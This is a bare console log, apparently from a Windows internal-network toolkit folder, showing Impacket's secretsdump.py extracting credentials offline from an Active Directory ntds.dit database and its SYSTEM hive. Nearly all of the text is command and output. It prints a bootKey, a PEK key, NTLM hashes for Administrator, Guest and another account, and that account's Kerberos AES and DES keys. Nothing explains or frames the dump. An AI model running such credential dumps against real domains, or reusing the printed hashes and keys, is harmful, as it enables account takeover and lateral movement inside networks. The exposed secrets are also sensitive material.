 D:\工具包\3.内网\票据\impacket-master\examples>py -3 secretsdump.py -system D:\工具包\3.内网\票据\impacket-master\data\s
ystem.hive -ntds D:\工具包\3.内网\票据\impacket-master\data\ntds.dit LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0xc7b64c73d30f07920824ac199e465eae
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 9e3cdfd580b9247c1a6dce68a59fa51e
[*] Reading and decrypting hashes from D:\工具包\3.内网\票据\impacket-master\data\ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cefc96190d9f2fbfcb022b9577a747b2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
12451:1001:aad3b435b51404eeaad3b435b51404ee:1553f2d30ba3aaa977566b134fb4d6d5:::
[*] Kerberos keys from D:\工具包\3.内网\票据\impacket-master\data\ntds.dit
12451:aes256-cts-hmac-sha1-96:80ed19b0b8104aa2f68eec44ba35228c4dea137a702cade6b4f979c7e59fb360
12451:aes128-cts-hmac-sha1-96:3ca894efbfc4bbfb038f8261e1379fba
12451:des-cbc-md5:efd983a2a492619e
[*] Cleaning up...
D:\工具包\3.内网\票据\impacket-master\examples>